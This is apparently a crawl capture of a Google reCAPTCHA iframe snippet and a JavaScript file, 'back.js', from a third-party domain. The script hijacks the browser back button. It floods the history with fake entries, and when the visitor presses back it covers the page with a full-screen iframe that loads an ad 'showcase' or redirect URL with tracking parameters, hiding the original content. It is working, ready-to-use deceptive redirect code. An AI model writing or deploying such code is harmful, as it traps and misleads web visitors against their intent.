

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W0JwmsQ8BrAIlUFAmcdh9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768700403469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://craghollowy.info/back.js
body_size: 5971
content:
(function () {

    let isFirst = true;
    
    function test() {
        window.vitBack(`url витрины`, {
            url: 'url дополнительного перехода',
            count: 1, // - количество раз сколько должен сработать переход
            handler: function (count) { // Если вернуть true откроет дополнительную ссылку
                return count % 2 == 0
            }
        })
    }


    let count = 0;
    let config = {};
    window.vitBack = function (backLink, obj) {
        if (getUrlVar('frame') === 1 || isInIframe()) return;

        backInFrame(backLink, obj);
    };


    function createFrame(name, url){
        var nodeFrame = document.getElementById(name);
        if (nodeFrame){
            nodeFrame.parentNode.removeChild(nodeFrame);
        }
        var frame = document.createElement('iframe');
        frame.style.width = '100%';
        frame.id = name;
        frame.name = name;
        frame.style.height = '100vh';
        frame.style.position = 'fixed';
        frame.style.top = 0;
        frame.style.left = 0;
        frame.style.border = 'none';
        frame.style.zIndex = 999997;
         frame.style.display = 'block';
        frame.style.backgroundColor = '#fff';
        document.body.append(frame);

        frame.src = url;
    }
    function backInFrame(backLink, obj) {
        config = obj;
        
      

        let url = new URL(location.href);
        backLink = backLink.replace(/{([^}]*)}/gm, function (all, key) {
            if (url.searchParams.has(key)) {
                return url.searchParams.get(key);
            }
            return ``;
        });

        console.log(backLink);

        if (!isIos()) {
            checkUserGesture(function () {
                for (var t = 0; 20 > t; ++t) window.history.pushState({ EVENT: "MIXER" }, "", window.location);
            });
        } else {
            for (var t = 0; 20 > t; ++t) window.history.pushState({ EVENT: "MIXER" }, "", window.location);
        }


       

        window.onpopstate = function (t) {
            t.preventDefault();
            createFrame(`newsFrame`);


            let isVitrina = true;
            let url = backLink;
            if (!!config && config.url) {
                if (!!config.handler) {
                    if (config.handler(count)) {
                        url = config.url;
                        isVitrina = false;
                    }
    
                } else {
                    let countObj = config.count ?? 1
                    if (countObj > count) {
                        url = config.url;
                        isVitrina = false;
                    }
                }
            }
            count++;

            if (isVitrina) {
                url = getUrl(url, isFirst);
                isFirst = false;
            }

            console.log("t.state", t.state);
            console.log("backLink", url);
            console.log("isIos", isIos());

            if (!isIos() && !!!t.state) return;

            document.body.style.overflow = 'hidden';
            //frame.style.display = "block";
            document.querySelectorAll("body > *:not(#newsFrame)").forEach(function (e) {
                e.setAttribute('style', 'display:none;');
            });


            console.log('back url in frame', url);
            frames['newsFrame'].window.location.replace(url);
            
        };
    }


    function getUrl(backLink, isFirst) {
        var url = backLink;
    
        url += "&frame=1";
        url += "&type=back";
        url += "&type_content=1";
        url += "&rnd=" + Math.random();
        url += "&isd=1";
    
        if (isFirst) {
            url += "&is_visitor=1";
        } else {
            url += "&is_visitor=0";
        }
    
        return url;
    }


    function getQuery() {
        var url = location.search;
        var qs = url.substring(url.indexOf('?') + 1).split('&');
        for (var i = 0, result = {}; i < qs.length; i++) {
            qs[i] = qs[i].split('=');
            try {
                result[qs[i][0]] = (qs[i][1] !== null) ?
                    decodeURIComponent(qs[i][1]) : '';
            } catch (e) {
                result[qs[i][0]] = qs[i][1];
            }
        }
        return result;
    }

    function backNotUserGesture(backLink) {
        window.history.pushState({ EVENT: "MIXER" }, "", window.location);
        window.onpopstate = function () {
            window.location.replace(backLink);
        }
    }

    function getUrlVar(key) {
        var p = window.location.search;
        p = p.match(new RegExp('[?&]{1}(?:' + key + '=([^&$#=]+))'));
        return p ? p[1] : '';
    }

    function isInIframe() {
        try {
            return window != window.top || document != top.document || self.location != top.location;
        } catch (e) {
            return true;
        }
    }


    function checkUserGesture(callback) {

        var st = setInterval(function () {
            var audio = document.createElement('audio');
            var playPromise = audio.play();
            if (playPromise instanceof Promise) {
                if (!audio.paused) {
                    clearInterval(st);
                    callback();
                }
                playPromise.then(function (e) {

                }).catch(function (error) {

                });
            } else {
                if (!audio.paused) {
                    clearInterval(st);
                    callback();
                }
            }
        }, 100);
    }


    function isIos() {

        console.log("navigator.platform", navigator.platform);
        return [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod',
            'Macintosh',
            'MacIntel',
            'MacPPC',
            'Mac68K',
            'Mac68K'
        ].some(function (exactPlatformString) {
            return navigator.platform === exactPlatformString
        });
    }

})(window);